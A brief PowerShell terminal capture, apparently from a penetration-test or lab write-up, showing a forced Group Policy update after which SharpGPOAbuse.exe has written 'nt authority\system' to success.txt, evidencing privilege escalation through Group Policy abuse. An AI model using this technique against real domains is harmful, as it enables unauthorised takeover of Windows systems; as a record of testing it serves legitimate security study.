 PS C:\Users\M.SchoolBus\Desktop> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus\Desktop> ls
Directory: C:\Users\M.SchoolBus\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a---          11/20/2026 12:28 PM          71168 SharpGPOAbuse.exe
-a---          11/20/2026 12:38 PM             44 success.txt
PS C:\Users\M.SchoolBus\Desktop> cat .\success.txt
nt authority\system